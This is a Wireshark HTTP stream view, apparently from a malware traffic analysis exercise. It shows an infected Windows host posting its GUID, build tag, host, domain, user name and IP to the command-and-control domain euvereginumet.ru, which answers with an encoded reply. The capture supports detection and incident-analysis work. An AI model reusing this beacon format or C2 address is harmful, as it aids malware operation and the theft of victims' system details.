 Wireshark · Follow HTTP Stream (tcp.stream eq 201) · 5H42K.pcap
POST /8/forum.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Host: euvereginumet.ru
Content-Length: 168
Cache-Control: no-cache
GUID=2317873228742987008&BUILD=2405_pin43&INFO=DESKTOP-X9JH6AW @ STORMRUNCREEK\tabitha.gomez&EXT=STORMRUNCREEK;stormrunc
reek.com;&IP=173.66.146.112&TYPE=1&WIN=10.0(x64)HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Mon, 24 May 2021 15:21:47 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.45
QHSJARRABw==